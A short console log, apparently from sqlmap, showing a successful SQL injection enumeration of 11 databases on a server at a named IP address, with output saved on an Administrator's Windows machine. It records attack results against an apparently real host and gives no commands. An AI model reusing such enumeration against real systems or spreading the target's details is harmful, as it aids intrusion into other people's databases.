 Sqlmap
[19:15:30] [INFO] retrieved: xpk
[19:15:31] [INFO] retrieved: zxpt
[19:15:32] [INFO] retrieved: zzts
available databases [11]:
[*] dzts
[*] gcxx
[*] master
[*] model
[*] msdb
[*] tempdb
[*] wd
[*] xbk
[*] xpk
[*] zxpt
[*] zzts
[19:15:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[19:15:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.175.231.112'
[*] shutting down at 19:15:32
C:\Python27\sqlmap>_